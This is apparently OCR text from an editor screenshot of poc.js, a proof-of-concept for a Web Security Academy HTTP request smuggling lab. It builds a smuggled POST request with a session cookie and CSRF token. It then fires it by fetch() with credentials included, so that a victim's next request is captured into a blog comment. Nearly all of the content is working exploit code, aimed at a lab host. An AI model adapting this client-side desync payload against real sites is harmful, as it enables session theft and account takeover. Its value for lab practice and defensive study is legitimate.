 poc.js
JS poc.js
Users > jarnotimmermans > websecurity-academy > http-request-smuggling > JS poc.js > ...
8 Host: 0a8400b80320c7388185e3c9002500a4.h1-web-security-academy.net
7 Cookie: session=8wbshtoeNOPltkWmI7vmX4gjTESiJ1kB
6 Content-Length: 200
5 Content-Type: application/x-www-form-urlencoded
4 Connection: close
3
2 csrf=g3sUmT8OJjWim2yvrEPZxmMRrXpHKkTK&postId=2&name=Foobie&email=foo@bar.com&website=https://bar.com&comment=Foo
1 */
33 smuggledRequest = [
1 "POST /en/post/comment HTTP/1.1",
2 "Host: 0a8400b80320c7388185e3c9002500a4.h1-web-security-academy.net",
3 "Cookie: session=8wbshtoeNOPltkWmI7vmX4gjTESiJ1kB",
4 "Content-Length: 200",
5 "Content-Type: application/x-www-form-urlencoded",
6 "Connection: close",
7 "",
8 "csrf=g3sUmT8OJjWim2yvrEPZxmMRrXpHKkTK&postId=2&name=Foobie&email=foo@bar.com&website=https://bar.com&comment=Foo",
9 ].join("\r\n");
10
11 fetch("https://0a8400b80320c7388185e3c9002500a4.h1-web-security-academy.net/", {
12 method: "POST",
13 body: smuggledRequest,
14 credentials: "include", // ensures we use the 'with-cookies' connection pool
15 mode: "cors", // will elicit an error, ensures we don't follow the 302 redirect
16 }).catch(() => {
17 fetch(
18 "https://0a8400b80320c7388185e3c9002500a4.h1-web-security-academy.net/en",
19 {
20 mode: "no-cors", // won't trigger an error
21 credentials: "include",
22 }
23 );
24 });